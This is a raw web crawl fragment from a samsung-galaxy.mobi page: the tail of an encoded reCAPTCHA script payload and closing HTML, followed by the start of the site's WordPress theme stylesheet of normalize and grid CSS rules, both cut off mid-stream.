ase64]/KsOnDDQfRWnCjMOXw5QOwq0qwosLSsOAwo3DsQ9qwoYOfndKwpwew6RrW8K7NMKcwpnCiMONw6hlw5TChsOCwrLDm8OxdxrDnyvDgxYZUDhnIFjCscOPccODesKMBMK/KsOFfsOaE8Ofw6jDjB8DQMKkVkArwqXCkTvCv8OkwoLDojHDuQx5w4M4wqzDpEYYw4DCm8K5wq7DjnrDkW/CqgTCnRJGw5PCjRcZPcKMBAPDtMOpX8KCwrXDkGk0R8KYZXPCuWXDoEwew60zw7vCiXvDlRTDn1jCmAhdfcOoNMKrcMOjV17DjcO1wpFtw7LDlsORwrvCp8OrwonCqMOqwrbDsMOdw60/Sw1eZnLCkMKQO0NYwqslw6wKwqbCmkDCvsOof3XCvy/DnlvDlG06bnDChlFaKRIywqMJw4IvdS/DqcOJw7bDkMOqTRktw4kBIcK+wodKwrp7UsK8w57CuTwlw4lJwo3CoTNHw7sswrjDowbCjF3CsMOxwrvCh8KrBMKqwqLDuX55w6oQwoE6wopVR8Ozw6JiMxZ8JQ/[base64]/CkSLDnsOCw4sEw4sEwoMFLcOUw649w4MCwrnDl3BCFsO1w4QGw68Owp3CgGljHFbCtMOeVwBRw7zCg8OUwpnCvi/[base64]/fMKPcsKXwo1lwoLCs8ORw7DDr03DrsKNQhUDUsKZwpfDvMO9G8KPwoLCjSF3w6ZVw65gwr7Dl1HDtcOgMsO+d8K+U8OnWMOgDcKkwqTCqjfCocOOw7HDoRnDqU/DugjCsDPDlcO2wr9KTcOoC8K3A8Krw5J8w5xNwoMSw41ow4EGwosRHnFoU8KewoQRw4/DsARvTHMmw4XChR8Qw7sjwocWwpnDisKXw4TCjRA4wpY7KcO1H8O/ccKwbMKIUUTDiyJCbhxwwrzCucO1X8OhLAXDq8K1XMO0w45SwpnCoVnDncOgwoLCrDbDucKkwqDDggPDj1bCu8O+w6bDrcKlCsOXKMKNw5lZGsKaw54SwqrDs8OhZsKUwqzCkWBhwrjCsksnw4oowrzCok9wwr3Dk8OZwq1SMsKnLMKiQG3CugVpfkgQN8KzUMKGw7A/AU7DojLCl2nDm8K8wqfDmyYFwp/DklnCtBzCu8KdAMO8acOtwoXDk8OJfcK4w7LCjsKJJcK4w5dpwrdsCMKhKsKeacOPw40wamDCrcO1w6jDhlhWAWLCu8O7ZcO0wrF8fsKcw7/[base64]/J8Kmw581w6wIfAtFYcOSwooEwp/CknQLe2jDjwVWwozDicOQw4IYwqjCqVtXccOtdcKYTGM3wqQrw5XDiMOeJcO0wqw1w4caX8KHw5gbYTRnIsKqLcKaw7DDh8OCBMO5ckPDvHUuGAIAfEh2wrnCjcKgEcKAGcOww5rDpBzCnCzCiQhBw7hkw47DpTwbNx4/YMKlfEY9w4TCjwDClMK9wrl8wqvCqcKhw4/CpcKyw70Bwq3CilgPw5/CpcK5wrPCp8Okwr7CqAgZw5otw7rDpMORw4zDn0nCrMKEw71fFSQWNVvDpi5GfRTDlkTDnCJ+X8K/woXDvWrCh39FPcKcw5AQK8KNGh3Ck8KFwqJRKMOiIS3ClsO1wqHCncOdwoLCjQfCp10ETDknw6DDhcOIP8K5VmR+BsOlw6x8w7zCsMO0wq7Dt8KgwqbDhsKLFwfCvUAdwpkTw4fDlcKgQh/DpQlNwqozw4jCjsKbw43Cj2dkwpLCix1+w71aBgfDiMKTw6LDksOkKBZhbUZ1wqvCqsOGMH3DvTlZwrXCrnZFw7LDscKkRRXCojPCgyDDnQ7Di8O3WcKwwrxbHMKiQMOzwoE3RMK5w68+JsKnw7BbfA/[base64]/w6gVwqcfw5VyM8OSw5fDhMOcHcOfOUFkwqfDuMOAw7PDkxrDjhzDqMOdfMKSGm0dw6HChMKdwpMtOn96wp7DvFPCp8Kla8O8woJoZE/DjRrDpz9Fwr5cXzdPw7kOw6nDucK/DVnCilvCv8OHWRjCgCnDoMOgwqpJwpDDksO3b0zDl0srGiDDrMOBwpvCvcOOw5lza8OnacK1wqN6HBAKecOVwroIw5xLC2pnJigtIMOzwohFIBcMCivCv8OYEcK/wrvDvh/[base64]/DgEbCnsOvw5ILw41Kw6s9H8Ouw4XCvUfCtyXCkhNnIcKFbMKienY4w7Eyd8OAw5UqwplYKcKbw4MBw68CW8O/[base64]/ComkWw7Yfw4LChMKuwrkAw4xnw7XDvcKLRmsVwrBCGsKOaMOJfsOjciLDvx8jb8OvwrHChcObwrE+wqYZwr1rwqF/[base64]/CpMOIw5/Dlk06U8KyG8KpbHoLwrvCg8OQMcK6SMKcekMww4XCmAwNCCY/wqzCmTjDqsKEw5XDmWzCmsOCPCTCjsO6DsKjwoPCnXpBecKBA8OfXMK/NMOpw57Cvl/CtMKsTXkSwpAzGMOSN20EQMKZPMO5w7bDicKlw47CgsOIDcKeGTxww6DDiMKrw5FiwpbDm0vClsODwr3CiEvCrzjDgX4Iw4PCm2V0w4fCrzDDh0Y/wqrDpkvDhMOWSXXDm8Olwo9df8K0JkIoGMKSw4hIw47Cg8Kdw63CjB0vIcOlwpLDq8KNwqJGwqUVRsOxXRPDuUrDtMKywpXCiMKYwoBEwpzDgn/CpSnCpMKLw7JHSkVodAbCiFHCoCXCj8Kpwo7DucOXGcO9ZsKyw4oPBcKtw5Ngw6Vbw4NZwrhseMOlw6rCkGLCkcKLSHlGNsKYwovDsQV4wrVVYcKVNMOoeQ7Cv3tpLlbChzNvw5IBQsKxFsKtw6HDtmjCnWbDtMK5K8Ouwq/CvlHDuXnChnbCjS5uJcKawqLCoiskwr5Ywr7CulhBGCg0BiAewoLDuwvDgsOZTzPCmMO4Xl1WwqIjwqc0woQjwpbDrEFOw4/DgxHCmcOqEkTCrnwjwp3Cog0LJ3DCoz0VTsOEXljCgnkww5XDrsKPwosdaGjCllwNJsKnFMOqwpLDhiHCjmXDv8O2csKTw4jCvcOFw7VsGAPDlMKBRMK9w5lAK8OYwosZwrXCncKgY8K6w7Myw5soScOZcn/[base64]/[base64]/DuMOyGsOifsOnw7EKw4kFdDHDg8O5fcOeY8OeIXnDqnI0w4TCm8OHFlzCiWrClydpw57Ctgs/DsOOMcOTwrjCunwwwpvClFvCtETDunjDv1zClw7DrcKrwokVacKdX3nDljTDosODdcO1D3rCuR/DvXPDlxHCk8K+FiJ0w6hAw7DDocO4w4fDq2bDu8Oew6XCi8KhdirCuxzDjMOsPMOkK8OgR8KOUMOVw7DCpsKbw6NtRGvCiTTCicOzRMKtwpzCnsOZRgcFAcK/[base64]/w6omwot3woMrw5hIwrtKw6jCrsO5XcORMMKxbkgfwqDDusKNw5DChMOtwpN8w6PCucKkECMjacKrHcOGQE89wqPChcOsBMOtUAo6w5PCtW/CjWBiHcKNZG1GwqfCg8Kew7nDsEpzw4AAwqfDq2HDnS/CsMOswpvCkhpgU8K+wrvDihfCsEEtwqVnw6LDisOmHHhmwps0wr/CrsO/w5FVEVfDjcOZG8OCKsKdFW8UV38XGMObw5EvCgzCkMKtTcKZbsKHwrbCnsKJw7RzK8KwDMKZPk1HdMKif8KRGcKnw40yEMOkworDlcO7cCnDkFzDosK/SsKawpFBwrbDl8O7wrrCmsKeCUbDvMODK0jDtsKQw47ClMK6S0LCh8KNQMO+wq0pwr/[base64]/DusOfUMOiw5vDjWrCgFNXw549wpzCkWbCqTDDgMOrAMOYw4kDMEjCgMOPFMKHb8KoesOcUsKrMMK8w7rCm0Z3w4pIdHV4w5NvwrZBPHUfWcK+McOTwo/[base64]/w4/Cqw0eJcK6woJBaXtQwonCiz/DgGXCscK/XmbCgATCnMO8Ag1sIgdFYcOdw4l7wqonMR3DpjVNw5fCpX1twovCuCzCscKXeQUcwpcUbkZiw75tdsKpdsKZw69EJ8OmPRzCl35RGh/DpMOQMcKYD3ENRlvDqMOzOxvCq3zCrSbDsGo8wpDDm8ODQsKqw57Dv8Onw4rDpGojwoTCvA7DkHPCmA9HwocTw7rDmMKFw67DlMOFeMK4wqTDnMOpw6LDul1hWDLCtcKATMOUwo9jX2dmw7cSKEvDosKbwqjDlsOKB3bCtRDDp0PCqcONwqEARg/DncOIw4JBw7vDr0YmMsKBw4cJMzfDomFMwpPCscOYNsKAYMODw6QETcOyw4/[base64]/DtDPDvRx5LsO3w77CgEVCTWfCgcKzFMKKw7oiw4Fkw73CgMKgMWE/L1hwPcOXa8KBLsO4aMKhS2w5USRQwq9YJMKmRcOUT8OQwrfChMOaw6M7w77CuAwXw64Nw7bCmcKuZ8KPNGEywpXCuwAydEFEZgc+w4FGacOnw5LDkjfDsX/[base64]/DvFTCsk1EH8K7SG/DpsK1IwXDvSrDtcOjF8O0wrAiFyvDrGfCrzBlwpfDi2HDtsK5wow4EDNCbCluEy0CH8Olw5MBX2bDmsOKw4rDqMO8w6LDjm3DrcKBw6HDp8Ojw7IMPEfDkkE9w6bDk8O+D8Okw4TDjD/Cu2YZw5U+wpV3YcOBwoXCgMOyZWhrAhLDnTdOwpnCp8Kgw6RUN3nDsGIJw7BVT8OPwrTCm18ew4pWdcOcwoojwrQ3US5DwrtOHjtdUDjDkcOdwoMSw5HCgQd/BsK5T8KiwpVzXzbCszAtw6oLJMK0wqlfPhzClcOHw4B9RVIDw6jCmnQLVE8lwpE5Y8KdRcKPLHB3bsOYCxrCnUvCkTEmHC0GCMOKw5LCrRQ1w755WXlxwrAkeRrDu1bCgMOkbwJDdMOoE8Okwog8wq/CosKfenM7w7PCglMuwqYAJMOCfRIkSg8kQsKmwp/Dt8OmwqLCtsK1w5V/wpZeFz7DmMK3NhbCuxMcwqdtfsOewoXCkcK5woHDvcOMw6FxwowJw4jCm8KQbcKpw4XDvWx8WjHCrcODw4RQw6YBwo0Swp/ClzEeZjBbDGxOR8OaLcOBVcOjwq/Dr8KIT8O2w5dCwpdXw441OivCrxwCcyrCiB7CkcK0w6HDnF1PUsOjw6/[base64]/DpGrDgW87d0JJH8K0bcKAwr/[base64]/Og42dcKQw5LDhcOBw6rCiMO6A2PClkjDv8OxIsKCw510wqDCnMOHw51Nw65VJzwKw7fCisOxDMOXw5t6wrLCikrDljvDpcOEw7fDp8KDY8K6wr5pwpTDrsOOw5NMwo/DrHPDqkjDonBIwqHCg2jCqzNiTMKdccO6w5BKw7fDs8OGdcKRUXdybcO9w4TDssOyw5DDqsKZwo7CtcO3f8KgZj/CkmDDhcO2wr7Cl8OGw4jCrMKrLsO8w6UHdXsrDXXDqMOfGcKewrZuw5YIw7nDgcOLwrFPwpTDscKVTMO0w6dhw7A1T8O/VjvCgHHChmRCw6rCu8KiNyvCk2EyMW3Ck8Kfb8OXwo9sw4LDucOVDjlWZ8OpOkpwYsOlVWDDknlrw53Cj2xzwoTDjxnDrCUxwr06wrfDkcOkwpbCmCMwasOSfcKlbzlbW2bDm0/[base64]/wqIXwp8BakPCiMO1CcKdw6DDn3vDowZ8w6rDsW7DulbCp8O6w7DCnycRZXjDlsOMwrpew4tyFcOBKkTCpMKzwpfDrgYEE3bDncK4w5FyCHnCgsOnwqVEw73DqsOKTGBQbcKGw74twpnDjMO8LMKqw7rCp8K4w4BafiJvwoDCsw/ChMKUwoLCu8KlOsO2wpHCq3Vaw4PCrGQwwrrClHgFwq0Yw4fDtlo4wpkVw6jCosO6YRHDh0HCpy/ChA8ww7/DjhjDoEHCtnTCpcKywpbCukBELMOOwr/DnVRtwqDDpTPCnA/DjcK4TMKPaV3CtsOtw5LCs0LDpRdwwrxpwprCsMKzV8KvAcOybcONw6tYw7VTwqsBwoQIw4zDq0/Dn8KLwrrDiMKYwofDhMOww48RPyPDlyRqw54jasKFwqo8DsOwWzNOw6QxwrdcwpzDqVDDrxrDgmDDmmonXRx1LsK0fzPCq8OkwqNccMOWA8KTwoDCnXvCvcO6C8O/w4Exwq4yEyUrw6Nrwo8eEcO5OcOoe2xDwrnDvMOawqjCt8OME8OQw5DDkMOCaMKkGXXDkgLDkDfCqUfDnsOiwpbDiMO6w6/CuX1dbS40I8KZw6TClFZfwpt1OCvDmGfCpMOkwofCkkHDjFLDp8Kgw4fDsMK5w5LDhQEsfcOMaMKQQBTDjkHDszzDh8OGRAfCrAFLwqp2w57Co8KoDHh2wp8Uw5LCsHHDgkvDmhDCuMOrRiPCgGEsIxsqw6o4w5PCjcOweA9bw4ALYlYlOnYRG2bCvsKlwrTDrl/DqFdSNBBHw7fDpmrDq1/CicK4HAXDi8KkfhfCgsKsLj8jIzNRAGhKAmTDhzF/wpVJwo8xMMOtAsKswrDDoEtKN8OsGUDCi8K4w5XCk8KrwozDncOsw6XDtB/[base64]/DhcKnRV/CrzoXwqfDiQUqw6pNwpgGwo0kw4bDo8OPAsKuw61OMwk8dcKtw5pQwp9NXidpNjTDoGrCrkdQw4vDrRZJMyQkwoxBw5HDuMO/[base64]/CoXBPwq/[base64]/aULDlsK1wqNowoTDtWRawo/CszBpOMKbUsKiTH/CsUnDmcKGQsKdwr/[base64]/CqiYlLyYEPMOEQsKTDsKFwoRuwoDCnsKJcC3Cn8KOwqURwpwJwqrCu0ERwqgiZRkCw7nCnV4yOmkfw7nDuFYUfGjDvMO4FknDr8OcwrU8w45gb8OiYx1DOsOIGXkjw65+w6Ydw67Dl8OawpsjKy1pwq5iLcOlwp7ChT1NVRltw4sbFSrCvcKUwocYwqkBwo/[base64]/[base64]/Dr8OSw4BVXyvCtsOnw6HCoXjCisOxwqnDvELCiMKdIcKhYEIqB0bDpxjCtMOHL8KPJcKYf090ER9Fw4UCw5nDu8KTK8OXKMOdw71VZ39swqlGch3Doi8EcgHCm2DCgsO5wpXDtsOjw61SLlDDqsKvw6vCvV0/w7ojEMOfwqTCijvCoHx9YsO4w6k6ZlsrJ8OTIcKAGRXDmBHCn0Y0w5TDnHV/w5LDnxtdw4TDljofVFwZDn/DiMK0HQsmL8KNIwFfwoQLDSgWG1gkIiYaw7HDiMO6wo/DkSrColltwpNmw53CrQDDosOewr80Xx44HsKYw6bDu1Rpw4TCrsKHSmHDi8O3AsKqw7cJworDh2cOUBAzJV/CpFl7E8OwwqwGw6sywqhtwrfDtsOnw7lvEn0xA8Okw6pgf8KYVcOeC1zDlh0AwpfCtVrDnsK5clbDusOrwqbCg10jwrrDlsKcXcOWwqbDo1IoORbCoMKnw4/CkcKRHAh5Zk03Q8OtwpDChcKiw6DCu2zDuyfDpsKWw4nDt3BMXMKuR8OlaXdzVsOiwoAewowTUWvDu8OQbTdeM8KQwpLCtDREw49GJGAZbW7CrUrCpcO9wpXDiMOaBAXDosO0w4zDmMKWCjZIAXrCtcKPRR3Cs0E7w6ZBw6BxFW/CvMOiw65KXU93AMKrw7xKFsO0w6pKMyxZOiLDlgIyBsOJwoVDw5HChGXCvMKAwpd7a8O7anB7cFYywq3Cv8OZfsOgwpLDiQdWFmjCiWRdwokqw73Dlnp6cUswwoXDungEeVlmP8OxNsKkw5wzw4PChTbDvlsWw6jDiy50wpbCii5HAMOTwrcBw77Dn8Owwp/CpMKQGcKpw6vClUhcw5law6A/GMKBN8ODwoYndcKQwp01wrlCY8Oiw7l7KT3DucKNwpoaw6xhYMOjAMKLwr/Dj8OrGjZTX3zCrwLCpHXDi8K9f8K+w43CvcKFRzw7LEzCswgZUzBlM8KHw50twrQjaGoeO8OuwoY5QsKiwqd2QMK4w5Unw6rClhDCvwZIKMKswpfDocKxw4DDocOpw7/DosKCw4fCsMKZw4YUw4tsEcOFZ8Kaw5Fcw5TCsgBMLk4XdcOfPz0yQcKRMAbDjRl+Enscwp/[base64]/CsMK7Oi0eXcKiw5nCkEEXfWZiw77DtsKww7RLIg3CgsOsw5TDmMOqw7bCnXUZwqhgwq/DpE/DgcK9QFlzCFcLw51gd8KIw69UIC/DnsKSw53CjXIPB8OxLcK/w79/w79uCcKIS3HDhytPWsOAw4tHwr4cWWZQwpELc3nCrSjDhMKmw4EQGsKBVhrDvsOCw4LDoA3CkcOOwoLCocOqRcO/f2zCqsKlw4jChRgCR2LDsXHDtWfDvcKgb0h3WMKPPsO8HksLJho7w7JrRwHCuGtwW2wZCcOocR3DjsO4woXDiAYJLsOoFAbDuDvCg8KoPzACwq1NESLChmY/wqjDixrDt8KdQifCgcOrw78RIsOcFMO6U0zCjwwOwofCmTzCo8Kjw5PDt8KmPExqwp5Xw5MYKMKSUMOnworCujlEw7zDrW1nw7XDsX/Ci2cOwoEBVsOxSsK/wqEwCzbDlTICD8KbHFrChcKTw5BzwrVCw6l/w57Dj8KWw5bComTDhldvLMOEZFRnSWvDs017wrnCrSPCjcOIRjJ+w4hhK0dGw7rCgsOwfG/CkkknXMOuJMK5B8Kuc8Oew4t3wqbCnR4TP1rChHvDr3HCgWVQdcOzw48bL8OKPkUqwo7DpMK5MVxIcsOSC8KAwo7CsSrCpRozGlBhwoHCtRvDv2DDrU90QTlAw7DCp2nDh8ODw5wNw5JhUlNawq0eA3kvbcOHw5Nkw40Pw7QGw5nDusKOwovDmhjDgX7DnsKQbhxCUG/DhcOJwpvDsBPDpQdOJxjDv8OeGsKvw6xFHcOdw63DosOncsKbZ8KEwoMGw4cfw4oZwo/DomnClHlJRsKpwo0jw5AhKk5lwqMNwrPDvsKGw4LDgF1OY8KCw5rDs1QQwpzDm8KnCMOZE2PDuhzDvHXCgMKzfHnCocOsfMOXw6x/cz1vNx/DpcObGmrDmlkzAzRBenfCr3fDn8KWHMOzLcOTVGLDjD3CjTfDtFdqwo4WasOFbMOEwrTCmGkVSFjDu8KlByhVw4pBwqQ9wqs5QSxwwpMpKHDCgSnCsB9kwpnCoMK/w4JHw7zCscOWT1wPfMKSXcOvwrhmb8Onw4FQD3MUw4PCgmgQXcOWH8KTJcOJwo0qR8Krw4zCiScNFz8UWsO3IMKbw7ECHVHDql4OJMOjwqHDpgXDiX5RwrnDk0LCtMKhw6/DiD43W3R3FsOFwpAcEsKEw7LDrsKlwoTCjUMsw5B7S11qA8OOw53CtTUVXcK9wrLCoAJhWUbCsjUZTMOlUsO3ZxPCmcOTU8Kyw49EwrDDk2jDqTpZOSdEKnzDmMKuElTDlcKIKcK5EEhJHcKMw6pTYMKVw4xIw6HDghLCicKZWXjCnh7DqUvDscKuw6luYcKLw7/[base64]/[base64]/Dq07DpgwuQMOlwqkOw6wJw5bCuMOvworCoHFhZnrDrcOlfVRPdMK2wrc6CjDCrcOAwrjCiQRKw6o6aEYdwpRew73CosKswrIAwoTCscOywrFvwqwRw6Jac3fDqxU/LRxCwpIMWXBAXMK1wrnDmj92disEwq/[base64]/DrSJeesOaw7IqwrHDo8OyJ8O9fsOSwprDs8OZekBZw6PDkcKEwpxww5TCgVbCrcOQw5VpwrxHw6HDrMO6w5UWfAPCqz49w74rw7jDtcKHw6AUMCpCwqRxwq/DoQTCpMK/wqAGwpxcwqAqU8KPwo3Do1xUwr8dDHA2w5nDllXCsUxfwr4dw4jCvQDCnRDDrMKPw5UAJMKRw7PCsyJ0PMOSw4FRw5pje8OxUcOyw5xtVhMgwrsrwrInaRl8w5dSw5Vvwox0w4ExOEQ1az8Zw48/Akx/GsOwFVvDl0cKNE1Swq5mOMKjCAHDnCXDkmdaTDbDjsOPwqZMVFbCrg/[base64]/[base64]/KSMPwoI9d8OnYMKiwq8/PjzChUs9w5/DisObIn9SaW/Dl8ONE8OJw5LCiMKcF8OOwpoibsOqJy7CsUfCr8KwSsOLwoDChMKKwr41cTcUwrt1azzCkcO9w7NNfjDCuRXDr8K4woV/BQYFw7TDohp6woAnPiTDg8OSw6fCo2xWw4F8wp/[base64]/[base64]/WMKVb8OvwpI4CsO6woZ4UcO+wqEUwo8Vwpkaw6XCucOBNcOlw47CmhoIwpMuw68EYiZow6LDhcK2w6XCowLCj8ObYMKDwpk/KsOUwoN4X3nCj8OHwp7ChAHCmsKdKcKZw7PDowLCucO3wqcXwrvDqSViBFtTa8KawpoGwoDCksKvb8OfwqjCmsK7wqXCkMOmKz4oJMOPE8KCU1sMGlDDtitRwpwPCg7DnMK7D8OPVcKHwrEjwrHCoWMBw5/ClsKNdcOrNTPDi8Knwr5wKQrClsOwZF9iwrYmR8OBw7UTw4DCgEPCqzLCngTDiMO1YcKawoXCtXvDi8KDwpHClExRK8OFIMKJw5/CglPDr8O+OsKAwoTCssOmOUsCw4/CulfDlUnDtjVYAMOjdVcuCMKsw4jDuMKuZ0TDuyfDhC7Cu8Kcw7Z0wo1hYsOdw7DCrsOww7AmwotQDMOJJGhawrYhUn/Dn8OweMO9w5jDgGQxQSTDggHCt8Kxw7/CvsOVwrTCqBI4w4LDoWHCjMO2w5oUwqDDvy9ZD8KxJMK8w7rDvsOcIRHCqkhXw5XCmcOFwqlawpzDqU3Dj8KycSMYMCEreDg4VsOlw7PCvmQJNcOjw6FtM8KeQhXDs8Okwr7DncOuwq5hQWQaMSlsQRw3dMOCw6Z9AQvCk8KCVsKww4BKI0/[base64]/Cizg3w7c6dsKwRkxiMMKvwpHCpj1Gw7tbw6TDgxFNwqHDllUzeBHCvsKGwpkcf8OUw47CicOmwo1VJ3fDi2A0HVZeWsO8CDBTVQXDscOKQD1eWH5xw63CvcO7wo/CjMO1Wl5LfcKKwqJ5wpMTw4vCiMK6GxI\\u003d\x22],null,[\x22conf\x22,null,\x226LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,877],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://samsung-galaxy.mobi:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jpzdb0N0Sc7rnzv8zz1q2CWqKhskkwIPcTllz3ca4og\\u003d\x22,1,0,null,1,1769663611767,0,0,[244,12,81,158],null,[36,68,205,4],\x22RC-k8xgr3ns8bheNg\x22,null,null,null,null,null,\x220dAFcWeA6FYOleg7uTlXxK9jtKzswb29S-lEJ03_YXf-668YmL9faBnOJN7XASt2z-WZ3HQjK8ZyxQ9zeFfUpojD8IB2VjhJIHpQ\x22,1769746411907]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://samsung-galaxy.mobi/wp-content/themes/samsung_com/style.css
body_size: 34597
content:
@font-face{font-family:Roboto;font-style:normal;font-weight:400;src:url(fonts/RobotoRegular/Roboto-Regular.eot?) format("eot"),url(fonts/RobotoRegular/Roboto-Regular.woff2) format("woff2"),url(fonts/RobotoRegular/Roboto-Regular.woff) format("woff"),url(fonts/RobotoRegular/Roboto-Regular.ttf) format("truetype"),url(fonts/RobotoRegular/Roboto-Regular.svg#Roboto) format("svg")}@font-face{font-family:Roboto;font-style:normal;font-weight:300;src:url(fonts/RobotoLight/Roboto-Light.eot?) format("eot"),url(fonts/RobotoLight/Roboto-Light.woff2) format("woff2"),url(fonts/RobotoLight/Roboto-Light.woff) format("woff"),url(fonts/RobotoLight/Roboto-Light.ttf) format("truetype"),url(fonts/RobotoLight/Roboto-Light.svg#Roboto) format("svg")}@font-face{font-family:Roboto;font-style:normal;font-weight:700;src:url(fonts/RobotoBold/Roboto-Bold.eot?) format("eot"),url(fonts/RobotoBold/Roboto-Bold.woff2) format("woff2"),url(fonts/RobotoBold/Roboto-Bold.woff) format("woff"),url(fonts/RobotoBold/Roboto-Bold.ttf) format("truetype"),url(fonts/RobotoBold/Roboto-Bold.svg#Roboto) format("svg")}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden],template{display:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}a{background:transparent}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}hr{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}@-ms-viewport{width:device-width}html{-ms-overflow-style:scrollbar}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:-moz-box;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;-webkit-flex-basis:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;-webkit-flex-grow:1;-moz-box-flex:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;-webkit-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-1,.col-auto{-webkit-box-flex:0;-moz-box-flex:0}.col-1{-ms-flex:0 0 8.333333%;-webkit-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;-webkit-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-2,.col-3{-webkit-box-flex:0;-moz-box-flex:0}.col-3{-ms-flex:0 0 25%;-webkit-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;-webkit-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-4,.col-5{-webkit-box-flex:0;-moz-box-flex:0}.col-5{-ms-flex:0 0 41.666667%;-webkit-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;-webkit-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-6,.col-7{-webkit-box-flex:0;-moz-box-flex:0}.col-7{-ms-flex:0 0 58.333333%;-webkit-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;-webkit-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-8,.col-9{-webkit-box-flex:0;-moz-box-flex:0}.col-9{-ms-flex:0 0 75%;-webkit-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;-webkit-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-10,.col-11{-webkit-box-flex:0;-moz-box-flex:0}.col-11{-ms-flex:0 0 91.666667%;-webkit-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;-webkit-flex:0 0 100%;-moz-box-flex:0;flex:0 0 100%;max-width:100%}.order-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;-webkit-order:-1;-moz-box-ordinal-group:0;order:-1}.order-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;-webkit-order:13;-moz-box-ordinal-group:14;order:13}.order-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;-webkit-order:0;-moz-box-ordinal-group:1;order:0}.order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;-webkit-order:1;-moz-box-ordinal-group:2;order:1}.order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;-webkit-order:2;-moz-box-ordinal-group:3;order:2}.order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;-webkit-order:3;-moz-box-ordinal-group:4;order:3}.order-4{-webkit-box-ordinal-group:5;-ms-fle